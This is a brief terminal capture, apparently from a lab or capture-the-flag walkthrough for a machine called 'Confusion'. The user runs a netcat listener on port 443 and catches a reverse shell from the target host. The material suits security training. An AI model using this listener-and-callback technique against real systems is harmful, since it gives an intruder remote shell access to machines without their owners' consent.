 kali in ~/Desktop/UhcLabs/Confusion λ bash
┌─[kali@kali]─[~/Desktop/UhcLabs/Confusion]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.5] from confusion.uhclabs [172.31.17.38] 50962
sh: no job control in this shell
sh-4.2$